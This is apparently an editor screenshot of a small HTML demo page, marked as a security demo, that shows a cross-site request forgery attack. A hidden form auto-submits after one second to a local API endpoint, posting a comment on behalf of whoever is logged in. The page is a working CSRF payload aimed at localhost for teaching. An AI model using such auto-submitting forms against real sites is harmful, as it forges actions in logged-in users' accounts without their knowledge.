 getAES
You, 45分钟前 | 1 author (You)
1 <!DOCTYPE html>
2 <html>
3
4 <head>
5     <meta charset="utf-8">
6 </head>
7
8 <body>
9     <div>这是很随意的csrf模拟攻击页面，很巧你点进来了,又非常巧你还在登录状态</div>
10     <form style="display:none" name="form" action="http://localhost:4000/api/setDataList" method="post" target="csrf">
11         添加评论: <input type="text" name="value" value="我是随意提交的内容" />
12     </form>
13     <iframe name="csrf" style="display: none;"></iframe> You, 3周前 • 安全demo
14 </body>
15 <script>
16     setTimeout(function () {
17         document.querySelector('form').submit();
18     }, 1000)
19 </script>
20
21 </html>